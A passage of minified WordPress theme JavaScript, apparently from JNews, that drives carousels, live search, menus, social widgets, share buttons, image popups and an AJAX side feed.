e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navigation:!0,navText:[t(e).data("nav-prev"),t(e).data("nav-next")],items:1,dots:!1,autoplay:i,autoplayTimeout:n,loop:!0,animateOut:"fadeOut",animateIn:"fadeIn"})}),t(e).find(".jeg_slider_type_7").each(function(){var e=t(this).addClass("owl-carousel"),i=t(e).data("autoplay"),n=t(e).data("delay");t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,items:1,dots:!1,mouseDrag:!1,touchDrag:!1,pullDrag:!1,autoplay:i,autoplayTimeout:n,loop:!0,animateOut:"fadeOut",animateIn:"fadeIn",smartSpeed:500}),t(e).find(".jeg_block_nav a").on("click",function(i){i.preventDefault(),t(this).hasClass("next")?t(e).trigger("next.owl.carousel"):t(e).trigger("prev.owl.carousel")})}),t(e).find(".jeg_slider_type_8").each(function(){var e=this,i=t(e).data("autoplay"),n=t(e).data("delay"),s=t(e).data("items"),o=t(e).parent(".jeg_slider_wrapper"),a=s,r=s<3?s:3,l=s<2?s:2;o.hasClass("jeg_col_2o3")?a>3&&1024==t(window).width()&&(a=3):o.hasClass("jeg_col_1o3")&&(r=1,t(window).width()>=1024&&(a=1));var c=function(){var i=t(o).find(".owl-nav > div");if(t(i).length){var n=t(e).find(".thumbnail-container"),s=t(n[0]).outerHeight();t(i).each(function(){var e=t(this),i=e.outerHeight(),n=.5*s-.5*i;e.css("top",n+"px")})}};t(this).owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!1,dots:!1,loop:!0,stagePadding:30,margin:0,autoplay:i,autoplayTimeout:n,responsive:{0:{items:1},568:{items:l},768:{items:r},1024:{items:a,stagePadding:a>1?50:30}},onInitialized:function(){c()}}),t(this).on("resized.owl.carousel",function(t){c()})}),t(".jeg_slider_type_9").each(function(){var e=t(this).addClass("owl-carousel"),i=e.data("autoplay"),n=e.data("delay"),s=e.parent();t(e).on("initialized.owl.carousel",function(){e.siblings(".jeg_slider_placeholder").remove(),e.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({rtl:1==jnewsoption.rtl,nav:!1,items:1,autoplay:i,autoplayTimeout:n,loop:!0,mouseDrag:!1,animateOut:"fadeOut",animateIn:"fadeIn"}),s.find(".jeg_slider_type_9_thumb article").on("click",function(i){i.preventDefault();var n=t(this),s=n.data("index");e.trigger("to.owl.carousel",s,200)})})})},t.fn.ajax_review_search=function(){return t(this).each(function(){var e=this,i=t(e).find('input[name="action"]'),n=t(e).find('input[name="page"]'),s=t(e).find('select[name="category"]'),o=t(e).find(".search_keyword"),a=t(e).find('select[name="sort"]'),r=t(e).find(".jeg_review_search_result_holder"),l=t(e).find(".module-overlay"),c=t(e).find(".review-search-form"),d=t(e).data("id"),h=window[d],u=null,p=null,f=function(){t(n).val(1)},g=function(){t(l).stop().fadeIn(),h.action=t(i).val(),h.keyword=t(o).val(),h.category=t(s).val(),h.sort=t(a).val(),h.page=t(n).val(),null!==p&&p.abort(),p=t.ajax({url:jnews_ajax_url,type:"post",dataType:"html",data:h,success:function(e){t(r).html(e),t(l).stop().fadeOut()}})},m=function(){u&&clearTimeout(u),u=setTimeout(function(){g()},250)},_=function(){f(),m()};t(o).on("input",function(){(t(o).val().length>2||0==t(o).val().length)&&_()}),t(s).on("change",function(){_()}),t(a).on("change",function(){_()}),t(e).on("click",".jeg_navigation a",function(e){e.preventDefault(),t(n).val(t(this).data("id")),m()}),t(c).on("submit",function(t){t.preventDefault(),_()})})},t.facebook_page_widget=function(){if(t(".fb-page").length)if(t("#facebook-jssdk").length)"undefined"!=typeof FB&&FB.XFBML.parse();else{var e="&appId="+t(".fb-page").attr("data-id");!function(t,i,n){var s,o=t.getElementsByTagName(i)[0];t.getElementById(n)||(s=t.createElement(i),s.id=n,s.src="//connect.facebook.net/"+jnewsoption.lang+"/sdk.js#xfbml=1&version=v2.8"+e,o.parentNode.insertBefore(s,o))}(document,"script","facebook-jssdk")}},t.twitter_widget=function(){t(".twitter-timeline").length&&function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//platform.twitter.com/widgets.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}()},t.google_plus_widget=function(){t(".jeg_google_plus_widget").length&&function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//apis.google.com/js/platform.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}(),t(".jeg_google_plus_widget").each(function(){var e=t(this).width(),i=t(this).find("div").attr("data-width");("true"===t(this).find("div").attr("data-fit")||e<i)&&t(this).find("div").attr("data-width",e)})},t.pinterest_widget=function(){t(".jeg_pinterest_widget").length&&function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//assets.pinterest.com/js/pinit.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)}()},t(document).ready(u),t(window).load(function(){if(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0){var t=document.createEvent("UIEvents");t.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(t)}else window.dispatchEvent(new Event("resize"))}),t(document).bind("jnews-ajax-load",p),t(document).bind("jnews_after_split_content_ajax",function(t,e){f(e)})}(jQuery),function(t){"use strict";window.jnews=window.jnews||{},window.jnews.menu={newsfeed_xhr:null,search_length_word:3,search_timeout:null,search_xhr:null,init:function(e){var i=this;void 0===e&&(e=t("body")),e.find(".jeg_menu").each(function(){var e=t(this).attr("data-animation");"slide"===e?t(this).superfish({animationType:e,popUpSelector:"ul,.sub-menu",speed:150,animationOut:100,onShow:function(){t(this).find(".jeg_newsfeed").length&&i.mega_menu_init(this,i)}}):"animateTransform"===e?t(this).superfish({animationType:e,popUpSelector:"ul,.sub-menu",disableHI:!0,speed:200,delay:0,onShow:function(){t(this).find(".jeg_newsfeed").length&&i.mega_menu_init(this,i)}}):"none"===e?t(this).superfish({animationType:e,popUpSelector:"ul,.sub-menu",delay:0,disableHI:!0,animation:{opacity:"show"},speed:1,onShow:function(){t(this).find(".jeg_newsfeed").length&&i.mega_menu_init(this,i)}}):t(this).superfish({popUpSelector:"ul,.sub-menu",delay:250,speed:"fast",animation:{opacity:"show"},onShow:function(){t(this).find(".jeg_newsfeed").length&&i.mega_menu_init(this,i)}})}),i.search(e),i.meganav(e)},meganav:function(e){var i=e.find(".jeg_meganav_bar");i.find(".current_title").on("click",function(){i.toggleClass("nav-open")}),t(document).mouseup(function(e){i.hasClass("nav-open")&&!t(e.target).parents(".jeg_meganav_bar").length>0&&i.removeClass("nav-open")})},search:function(t){var e=this;e.search_toggle(t),e.live_search(t)},search_toggle:function(e){e.find(".jeg_search_toggle").on("click",function(e){e.preventDefault();var i=t(this).parent(".jeg_search_wrapper"),n=t(this).parents(".jeg_container, .jeg_container_full"),s=i.hasClass("jeg_search_fullwidth_expand")?"hide_navbar_items":"";n.toggleClass("jeg_search_expanded "+s),t("i.fa",t(this)).toggleClass("fa-close fa-search"),t(".jeg_search_input",i).focus()})},live_search:function(e){var i=this;jnewsoption.live_search&&(e.find(".jeg_search_wrapper .jeg_search_input").each(function(){var e=null,n=t(this),s=t(this).parents(".jeg_search_wrapper");t(this).on("keyup",function(){if(!t(s).hasClass("jeg_search_modal_expand")){var o=t(this).val();o.trim().length>=i.search_length_word&&o!==e?(e=o,i.do_live_search(o,n)):o.trim().length<i.search_length_word&&i.hide_live_search()}})}),e.find(".search-all-button").on("click",function(e){e.preventDefault();var i=t(this).parents(".jeg_search_wrapper");t(i).find("form").submit()}))},do_live_search:function(e,i){var n=this;clearTimeout(n.search_timeout),n.search_timeout=setTimeout(function(){null!==n.search_xhr&&n.search_xhr.abort(),n.loading_search(i),n.search_xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"html",data:{s:e,action:"jnews_ajax_live_search"},success:t.proxy(n.load_search,n,i)})},200)},loading_search:function(e){var i=t(e).parents(".jeg_search_wrapper");t(i).find(".jeg_search_button .fa").removeClass("fa-search").addClass("fa-spinner fa-spin")},remove_loading_search:function(e){var i=t(e).parents(".jeg_search_wrapper");t(i).find(".jeg_search_button .fa").removeClass("fa-spinner fa-spin").addClass("fa-search")},load_search:function(e,i){var n=this,s=t(e).parents(".jeg_search_wrapper");""===i?(t(s).find(".search-result-wrapper").html(""),n.search_no_data(s)):(t(s).find(".search-result-wrapper").html("").append(i),n.search_data_exist(s)),n.remove_loading_search(e)},search_no_data:function(e){t(e).find(".jeg_search_result").removeClass("jeg_search_hide"),t(e).find(".jeg_search_result").removeClass("with_result").addClass("no_result")},search_data_exist:function(e){t(e).find(".jeg_search_result").removeClass("jeg_search_hide"),t(e).find(".jeg_search_result").addClass("with_result").removeClass("no_result")},hide_live_search:function(){t(".jeg_search_result").addClass("jeg_search_hide")},sticky_menu:function(e){void 0===e&&(e=t("body"));var i=e.find(".jeg_stickybar");i.jsticky({item_offset:".jeg_header",mode:i.data("mode"),state_class:"jeg_sticky_nav",wrapper:".jeg_stickybar",broadcast_position:!0})},mega_menu_init:function(t,e){e.create_menu_carousel(t),e.attach_mouseenter_subcategory(t,e)},create_menu_carousel:function(e){var i=t(".newsfeed_carousel",e);i.on("initialized.owl.carousel",function(i){t(".jeg_newsfeed_list",e).addClass("loaded")});var n=4,s=t(e).parents(".jeg_megamenu").data("item-row");n="default"===s?i.hasClass("with_subcat")?e.parents(".jeg_header.full").length?5:3:e.parents(".jeg_header.full").length?6:4:s,i.owlCarousel({rtl:1==jnewsoption.rtl,nav:!0,navText:!0,dots:!1,loop:!1,margin:20,lazyLoad:!0,items:n})},attach_mouseenter_subcategory:function(e,i){t(e).find(".jeg_newsfeed_subcat li").on("mouseenter",function(){i.menu_load_newsfeed(this,i)})},menu_loaded:function(t){t.addClass("loaded"),t.height("auto")},menu_load_newsfeed:function(e,i){if(!t(e).hasClass("active")){var n=t(e).parents(".jeg_newsfeed"),s=t(n).find(".jeg_newsfeed_list"),o=t(s).height();s.height(o);var a=t(e).data("cat-id"),r=s.find(".jeg_newsfeed_container[data-cat-id='"+a+"']");if(r.length)s.removeClass("loaded"),s.find(".jeg_newsfeed_container").removeClass("active").hide(),s.find(".jeg_newsfeed_container[data-cat-id='"+a+"']").fadeIn(function(){i.menu_loaded(s)});else{null!==i.newsfeed_xhr&&i.newsfeed_xhr.abort();var l=t(e).parents(".jeg_megamenu"),c=t(l).data("number"),d="jnews_mega_category_1";t(l).hasClass("category_2")&&(d="jnews_mega_category_2"),s.removeClass("loaded"),i.newsfeed_xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"html",data:{cat_id:a,action:d,number:c},success:function(t){s.find(".jeg_newsfeed_container").hide(),s.append(t),r=s.find(".jeg_newsfeed_container[data-cat-id='"+a+"']"),i.create_menu_carousel(r),i.menu_loaded(s)}})}t(e).addClass("active").siblings().removeClass("active")}}},jnews.menu.init(),jnews.menu.sticky_menu(),window.jnews.loginregister={xhr:null,show_popup:function(e){e.length>0&&e.magnificPopup({type:"inline",removalDelay:500,midClick:!0,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-out",t("body").removeClass("jeg_show_menu")}}})},init:function(){var e=t(".jeg_popuplink");this.show_popup(e);var i=t(".jeg_popuplink_parent a");this.show_popup(i)},hook_form:function(){var e=this;t(".jeg_popupform > form").each(function(){var i=this,n=t(i).find(".form-message");t(i).on("submit",function(s){s.preventDefault(),n.html(""),t(i).find(".button").val(t(i).find(".button").data("process")),null!==e.xhr&&e.xhr.abort(),e.xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:t(i).serialize(),success:function(e){1==e.response&&(n.html("<p class='alert alert-success'>"+e.string+"</p>"),1==e.refresh&&location.reload()),0==e.response&&n.html("<p class='alert alert-error'>"+e.string+"</p>"),t(i).find(".button").val(t(i).find(".button").data("string")),t(i).trigger("reset")}})})})}},window.jnews.cart={init:function(e){void 0===e&&(e=t("body")),e.find(".jeg_cart").each(function(){t(this).hover(function(){t(this).addClass("open")},function(){t(this).removeClass("open")})})}},jnews.cart.init(),window.jnews.mobile={init:function(){this.navmobile=t(".jeg_navbar_mobile"),this.mobilemenu=t(".jeg_mobile_menu"),this.menu(),this.search(),this.truncate()},truncate:function(){t(".content-inner.mobile-truncate").on("click",function(){t(this).removeClass("mobile-truncate"),t(this).trigger("resize")})},show_menu:function(e){e.preventDefault(),t("body").toggleClass("jeg_show_menu")},hide_menu:function(e){e.preventDefault(),t("body").removeClass("jeg_show_menu")},menu:function(){var e=this;e.mobilemenu.superfish(),t(".jeg_mobile_toggle").unbind("click",e.show_menu).on("click",e.show_menu),t(".jeg_menu_close").unbind("click",e.hide_menu).on("click",e.hide_menu),t(document).mouseup(function(e){t("body").hasClass("jeg_show_menu")&&!t(e.target).parents(".jeg_mobile_wrapper").length>0&&t("body").removeClass("jeg_show_menu")}),e.navmobile.jsticky({mode:e.navmobile.data("mode"),item_offset:".jeg_navbar_mobile",state_class:"jeg_sticky_nav",wrapper:".jeg_navbar_mobile_wrapper",use_translate3d:!0,broadcast_position:!1})},search:function(){t(".jeg_mobile_search").on("click",function(e){e.preventDefault(),t("body").toggleClass("jeg_search_expanded"),t("i.fa",t(this)).toggleClass("fa-close fa-search"),t(".jeg_navbar_mobile_wrapper .jeg_search_input").val("").focus()})}},jnews.mobile.init(),window.jnews.first_load={data:null,init:function(){jfla.length&&this.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})},build_mobile_account:function(){var e=this;t(".jeg_mobile_profile_wrapper").html(e.data.mobile_login),jnews.loginregister.init(),jnews.loginregister.hook_form()},build_top_account:function(){var e=this;t(".jeg_header .jeg_accountlink").html(e.data.desktop_login),jnews.loginregister.init(),jnews.loginregister.hook_form()},build_login_register_form:function(){var e=this;t("#jeg_loginform").find(".jeg_popupform form").prepend(e.data.social_login_form),t("#jeg_registerform").find(".jeg_popupform form").prepend(e.data.social_register_form),t("input[name='jnews_nonce']").val(e.data.account_nonce)},update_counter:function(){var e=this,i={total_view:t(".jeg_share_stats .jeg_views_count .counts"),total_share:t(".jeg_share_stats .jeg_share_count .counts"),total_comment:t(".jeg_meta_comment a span")};t.each(e.data.counter,function(t,e){i[t].length&&i[t].text(e)})},do_ajax:function(e){var i=this;t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:e,success:function(t){i.data=t,t.desktop_login&&i.build_top_account(),t.mobile_login&&i.build_mobile_account(),(t.login_form||t.social_login_form||t.social_register_form)&&i.build_login_register_form(),t.counter&&i.update_counter()}})}},jnews.first_load.init(),window.jnews.share={init:function(e){void 0===e&&(e=t("body")),e.find(".jeg_sharelist a, .jeg_post_share a").unbind("click.share").bind("click.share",function(e){var i=t(this);if(!i.hasClass("jeg_btn-email")&&!i.hasClass("jeg_btn-whatsapp")&&!i.hasClass("jeg_btn-line")){e.preventDefault();var n=i.attr("href");if(i.hasClass("jeg_btn-toggle")){t(this).parents(".jeg_share_button").toggleClass("show-secondary")}else i.hasClass("jeg_btn-stumbleupon")?window.open(n,"","height=730,width=560"):i.hasClass("jeg_btn-qrcode")||i.hasClass("jeg_btn-wechat")?t.magnificPopup.open({items:[{src:n}],type:"image"}):window.open(n,"","height=570,width=750")}})}},jnews.share.init(),window.jnews.deprecated={init:function(e){void 0===e&&(e=t("body")),e.find("[class*=google-plus].removed, [class*=google_plus].removed, [class*=googleplus].removed ").unbind("click.share click").on("click",function(t){t.preventDefault}).on("click",function(){return!1})}},jnews.deprecated.init(),window.jnews.widget={},window.jnews.widget.popular={init:function(e){void 0===e&&(e=t("body")),e.find(".widget_jnews_popular .socialshare_list a").on("click",function(e){var i=t(this);e.preventDefault();var n=i.attr("href");window.open(n,"","height=570,width=750")})}},jnews.widget.popular.init(),window.jnews.popup={popupcontainer:null,container:null,init:function(e){var i=this;i.container=void 0===e?t("body"):e,this.popupcontainer=t(".pswp").get(0),"photoswipe"===jnewsoption.popup_script?this.popup_photoswipe():"magnific"===jnewsoption.popup_script&&this.popup_magnific()},expand_photoswipe:function(t,e){var i=this,n={index:e,history:!1,focus:!1,showAnimationDuration:0,hideAnimationDuration:0,barsSize:{top:44,bottom:0}};new PhotoSwipe(i.popupcontainer,PhotoSwipeUI_Default,t,n).init()},expand_single_featured:function(e){var i=this,n=t(e).find("img"),s=[{src:t(e).attr("href"),w:parseInt(t(n).data("full-width"),10),h:parseInt(t(n).data("full-height"),10),title:t(n).attr("alt")}];i.expand_photoswipe(s,0)},expand_featured_gallery:function(e){var i=this,n=t(e).parents(".featured_gallery"),s=t(e).parents(".owl-item"),o=t(s).index(".owl-item"),a=[],r=t(n).owlCarousel({rtl:1==jnewsoption.rtl});t(n).find("a").each(function(e){var i=this,n=t(i).find("img");t(i).find(".thumbnail-container").hasClass("thumbnail-background")?a[e]={src:t(i).attr("href"),w:parseInt(t(i).find(".thumbnail-container > div").data("full-width"),10),h:parseInt(t(i).find(".thumbnail-container > div").data("full-height"),10),title:t(i).find(".thumbnail-container > div").attr("alt")}:a[e]={src:t(i).attr("href"),w:parseInt(t(n).data("full-width"),10),h:parseInt(t(n).data("full-height"),10),title:t(n).attr("alt")}});var l={index:o,history:!1,focus:!1,showAnimationDuration:0,hideAnimationDuration:0},c=new PhotoSwipe(i.popupcontainer,PhotoSwipeUI_Default,a,l);c.listen("afterChange",function(){var t=c.getCurrentIndex();r.trigger("to.owl.carousel",[t,300])}),c.init()},expand_wp_gallery:function(e){var i=this,n=t(e).parents(".gallery"),s=t(e).parents("figure"),o=t(s).index("figure"),a=[];t(n).find("a").each(function(e){var i=this,n=t(i).find("img"),s=t(i).parents(".gallery-item").find(".wp-caption-text").text();a[e]={src:t(i).attr("href"),w:parseInt(t(n).data("full-width"),10),h:parseInt(t(n).data("full-height"),10),title:s}}),i.expand_photoswipe(a,o)},expand_single_image_caption:function(e){var i=this,n=t(e).parent(),s=t(n).find("a").attr("href"),o=t(n).find(".wp-caption-text").text();t(e).addClass("load-image");var a=new Image;a.onload=function(){t(e).removeClass("load-image");var n=[{src:s,w:parseInt(a.width,10),h:parseInt(a.height,10),title:o}];i.expand_photoswipe(n,0)},a.src=s},expand_single_image:function(e){var i=this,n=t(e).find("img");t(e).addClass("load-image");var s=new Image;s.onload=function(){t(e).removeClass("load-image");var o=[{src:t(e).attr("href"),w:parseInt(s.width,10),h:parseInt(s.height,10),title:t(n).attr("alt")}];i.expand_photoswipe(o,0)},s.src=t(e).attr("href")},popup_photoswipe:function(){var e=this;t(e.container).find(".jeg_featured.featured_image a").on("click",function(t){t.preventDefault(),e.expand_single_featured(this)}),t(e.container).find(".featured_gallery a").on("click",function(t){t.preventDefault(),e.expand_featured_gallery(this)}),t(e.container).find(".content-inner .gallery").find("a[href$='.gif'], a[href$='.jpg'], a[href$='.png'], a[href$='.bmp']").on("click",function(t){t.preventDefault(),e.expand_wp_gallery(this)}),t(e.container).find(".content-inner figure.wp-caption").find("a[href$='.gif'], a[href$='.jpg'], a[href$='.png'], a[href$='.bmp']").find("img").each(function(){var i=t(this).parent();t(i).on("click",function(t){t.preventDefault(),e.expand_single_image_caption(this)})}),t(e.container).find(".content-inner").find("a[href$='.gif'], a[href$='.jpg'], a[href$='.png'], a[href$='.bmp']").find("img[class*='align']").each(function(){var i=t(this).parent();t(i).on("click",function(t){t.preventDefault(),e.expand_single_image(this)})})},expand_magnific:function(e){t(e).magnificPopup({gallery:{enabled:!0},type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0,titleSrc:function(t){return"FIGURE"===t.el.parent().prop("tagName")?t.el.parent().find("figcaption").text():t.el.parents(".gallery-item").find(".wp-caption-text").length?t.el.parents(".gallery-item").find(".wp-caption-text").text():t.el.find("img").attr("alt")}}})},expand_magnific_gallery:function(t){this.expand_magnific(t)},popup_magnitif_single_gallery:function(e){var i=this,n=[];t(i.container).find(e).each(function(){var e=t(this).prop("tagName"),i=this;"IMG"===e?n.push(t(i).parent().get(0)):n.push(t(i).get(0))}),i.expand_magnific(n),i.expand_magnific_gallery(".featured_gallery a")},popup_magnitif_normal:function(e){var i=this;t(i.container).find(e).each(function(){var e=t(this).prop("tagName"),n=this;"IMG"===e?i.expand_magnific(t(n).parent().get(0)):i.expand_magnific(t(n).get(0))}),i.expand_magnific_gallery(".featured_gallery a")},popup_magnific:function(){var t=this,e=".content-inner figure.wp-caption > a > img,.content-inner a[href$='.gif'] > img[class*='wp-image'],.content-inner a[href$='.jpg'] > img[class*='wp-image'],.content-inner a[href$='.png'] > img[class*='wp-image'],.content-inner a[href$='.bmp'] > img[class*='wp-image'],.content-inner a[href$='.gif'] > img[class*='align'],.content-inner a[href$='.jpg'] > img[class*='align'],.content-inner a[href$='.png'] > img[class*='align'],.content-inner a[href$='.bmp'] > img[class*='align'],.jeg_featured.featured_image a,.content-inner .gallery a";"1"===jnewsoption.single_gallery?t.popup_magnitif_single_gallery(e):t.popup_magnitif_normal(e)}},jnews.popup.init(),window.jnews.hero={init:function(e){var i=this;i.container=void 0===e?t("body"):e,t(window).bind("ready resize load",function(){i.dispatch(),i.heroSlider(i.container)})},dispatch:function(){this.container.find(".jeg_heroblock").each(function(){var e=t(this),i=e.find(".jeg_heroblock_wrapper"),n=e.find(".jeg_heroblock_scroller"),s=e.find(".jeg_post"),o=e.data("margin");t(window).width()>667?(i.css({"margin-left":-o+"px","margin-bottom":-o+"px","margin-right":0,"margin-top":0}),s.css("padding","0 0 "+o+"px "+o+"px ")):n.length>0&&(o>5&&(o=5),e.hasClass("owl-carousel")||n.css("margin-left","-"+o+"px"),i.css({"margin-left":"0px","margin-bottom":"0px","margin-right":"0px"}),s.each(function(){t(this).parent(".jeg_heroblock_scroller").length>0?e.hasClass("owl-carousel")?e.hasClass("jeg_heroblock_1")&&t(this).hasClass("jeg_hero_item_4")||e.hasClass("jeg_heroblock_2")&&(t(this).hasClass("jeg_hero_item_3")||t(this).hasClass("jeg_hero_item_5"))||e.hasClass("jeg_heroblock_3")&&(t(this).hasClass("jeg_hero_item_3")||t(this).hasClass("jeg_hero_item_4"))||e.hasClass("jeg_heroblock_4")&&t(this).hasClass("jeg_hero_item_3")?(t(this).css("padding-left",o+"px"),t(this).css("padding-bottom",o+"px")):(t(this).css("padding-left","0px"),t(this).css("padding-bottom",o+"px")):(t(this).css("padding-left",o+"px"),t(this).css("padding-bottom","0px")):(t(this).css("padding-left","0px"),t(this).css("padding-bottom",o+"px"))}))})},heroSlider:function(e){e.find(".jeg_heroblock.owl-carousel").each(function(){var e=t(this),i=e.data("autoplay"),n=e.data("delay");e.owlCarousel({rtl:1==jnewsoption.rtl,items:1,navText:!0,nav:!0,loop:!0,autoplay:i,autoplayTimeout:n})})}},jnews.hero.init(),window.jnews.popuppost={container:null,content:null,element:null,init:function(e){var i=this;if(i.container=void 0===e?t("body"):e,i.element=i.container.find(".jeg_popup_post"),i.element.length>0){var n=t(i.element).parents(".post-wrap");i.content=t(n).find(".entry-content"),i.element.find(".jeg_popup_close").on("click",function(t){t.preventDefault(),i.element.removeClass("active").addClass("closed")}),t(window).width()>1024?t(window).bind("scroll resize load",t.proxy(i.dispatch,i)):t(window).unbind("scroll resize load",t.proxy(i.dispatch,i))}},dispatch:function(){var e=this,i=e.element.hasClass("closed"),n=t(window).scrollTop(),s=.5*t(window).height();n>Math.abs(e.content.offset().top+e.content.outerHeight()-s)&&!i?e.element.addClass("active"):e.element.removeClass("active")}},jnews.popuppost.init(),window.jnews.sidefeed={init:function(){var e=this;e.container=t("#jeg_sidecontent"),e.container.length&&(e.variable=window.side_feed,e.xhr=null,e.xhr_cache=[],e.lock_action=!1,e.current_post_id=jnewsoption.postid,e.min_prev_sidefeed=5,e.post_xhr=null,e.post_xhr_cache=[],e.tab=e.container.find(".jeg_side_tabs > li"),e.menu=e.container.find(".jeg_filter_menu a"),e.loadbutton=e.container.find(".sidefeed_loadmore button"),e.sidefeed=e.container.find(".jeg_sidefeed"),e.overlay_loader=e.container.find(".jeg_sidefeed_overlay"),e.sectionwrap=t(".post-wrapper"),e.postoverlay=t(".post-ajax-overlay"),e.bind_autoload(),e.bind_tab(),e.bind_menu(),e.bind_load_button(),jnewsoption.sidefeed_ajax&&e.bind_ajax())},load_first_item:function(){var e=this,i=e.sidefeed.find(".jeg_post").first();i&&t(i).find("a.ajax").trigger("click")},load_ajax:function(e,i,n){var s=this;"append"===e?t(s.sidefeed).append(n.content):"replace"===e&&s.sidefeed.html(n.content),s.after_ajax_request(e,i,n)},cache_get:function(t){for(var e=this,i=JSON.stringify(t),n=0;n<e.xhr_cache.length;n++)if(e.xhr_cache[n].param==i)return e.xhr_cache[n].result;return!1},cache_save:function(t,e){var i=this,n=JSON.stringify(t);i.xhr_cache.push({param:n,result:e})},before_ajax_request:function(e){var i=this;"append"===e?i.loadbutton.addClass("btn-loading").text(t(i.loadbutton).data("loading")):"replace"===e&&i.overlay_loader.show(),i.lock_action=!0},after_ajax_request:function(e,i,n){var s=this;s.loadbutton.removeClass("btn-end").text(t(s.loadbutton).data("loadmore")),n.next?s.loadbutton.text(t(s.loadbutton).data("loadmore")):s.loadbutton.addClass("btn-end").text(t(s.loadbutton).data("end")),"append"===e?s.loadbutton.removeClass("loading"):"replace"===e&&(s.overlay_loader.hide(),s.load_first_item(),s.active_state_feed(s.current_post_id)),s.lock_action=!1,s.cache_save(i,n),s.reinitialize_view()},load_content:function(e){var i=this;i.before_ajax_request(e);var n={action:"jnews_newsfeed_load",data:i.variable},s=i.cache_get(n);i.xhr&&i.xhr.abort(),s?i.load_ajax(e,n,s):i.xhr=t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:n,success:t.proxy(i.load_ajax,i,e,n)})},bind_autoload:function(){var e=this;t(document).bind("jnews-autoload-change-id",function(t,i){e.current_post_id=i,e.active_state_feed(i)})},bind_tab:function(){var e=this;e.tab.on("click",function(i){i.preventDefault(),e.lock_action||(e.tab.removeClass("active"),t(this).addClass("active"),e.variable.sort_by=t(this).data("sort"),e.variable.paged=1,e.load_content("replace"))})},bind_menu:function(){var e=this;e.menu.on("click",function(i){i.preventDefault(),e.lock_action||(e.menu.removeClass("active"),t(this).addClass("active"),e.variable.include_category=t(this).data("id"),e.variable.paged=1,e.load_content("replace"))})},bind_load_button:function(){var t=this;t.loadbutton.on("click",function(e){e.preventDefault(),t.lock_action||t.loadbutton.hasClass("btn-end")||(t.variable.paged=t.variable.paged+1,t.load_content("append"))})},bind_ajax:function(){var e=this;jnewsoption.isblog&&window.history&&window.history.pushState&&e.ajax_dispatch(),window.history.pushState&&!jnewsoption.ismobile&&t(window).bind("popstate",t.proxy(e.popstate,e))},popstate:function(t){var e=this;if(void 0!==t.originalEvent){var i=t.originalEvent.state,n=location.href;"sidefeed"===i.type&&(e.current_post_id=i.postid,e.active_state_feed(e.current_post_id),e.do_request(n,!0))}},ajax_dispatch:function(){var e=this;e.sidefeed.on("click","a.ajax",function(i){i.preventDefault();var n=t(this).parents(".jeg_post"),s=t(n).data("id"),o=t(this).attr("href");s==e.current_post_id||(t("body").removeClass("menu-active").removeClass("push-content-right"),e.current_post_id=s,e.set_side_active(n),e.do_request(o,!1))})},do_request:function(e,i){var n=this;n.postoverlay.fadeIn(500,function(){t(document).trigger("jnews-sidefeed-ajax-begin"),n.sectionwrap.height(t(window).height()),n.sectionwrap.find(".post-wrap").remove(),t("html, body").scrollTop(0),n.fetch_content(e,n.current_post_id,i)})},active_state_feed:function(t){var e=this;e.sidefeed.find(".jeg_post").removeClass("active");var i=e.sidefeed.find(".jeg_post[data-id="+t+"]").addClass("active");e.load_sidefeed_content(i),e.scroll_to_view(i)},load_sidefeed_content:function(t){for(var e=this,i=0;i<e.min_prev_sidefeed;i++)t.length&&(t=t.next());0===t.length&&e.try_load_sidefeed_content()},try_load_sidefeed_content:function(){this.loadbutton.trigger("click")},close_curtain:function(){var t=this;t.postoverlay.fadeOut(500),t.sectionwrap.css({height:"auto"})},fetch_content:function(e,i,n){var s=this;null!==s.post_xhr&&s.post_xhr.abort(),s.post_xhr=t.ajax({url:e,type:"get",dataType:"html",success:function(t){n||window.history.pushState({postid:i,type:"sidefeed"},"",e),jnews.ajax_analytic.update(e,i),s.set_meta_data(t),s.setup_content(t,i)},timeout:function(){window.location=e}})},set_side_active:function(e){var i=this;i.sidefeed.find(".jeg_post").removeClass("active"),t(e).addClass("active"),i.load_sidefeed_content(e),i.scroll_to_view(e)},reinitialize_view:function(){t(".sidecontent_postwrapper").data("jsp").reinitialise()},scroll_to_view:function(e){if(t(e).length){var i=t(".sidecontent_postwrapper"),n=i.data("jsp"),s=t(e).position().top,o=i.height(),a=t(".jspPane").position().top,r=s+a,l=t(e).height();if(r<0||r>o-l){var c=0;c=r<0?s-20:s-o+l+50,n.scrollTo(0,c)}}},set_meta_data:function(e){var i=t(e).filter("title").text(),n=t(e).filter("meta[name=keyword]").attr("content"),s=t(e).filter("meta[name=description]").attr("content");t("meta[name=description]").attr("content",s),t("meta[name=keyword]").attr("content",n),document.title=i},setup_content:function(e,i){var n=this,s=t(e).find(".post-wrap");n.sectionwrap.append(s);var 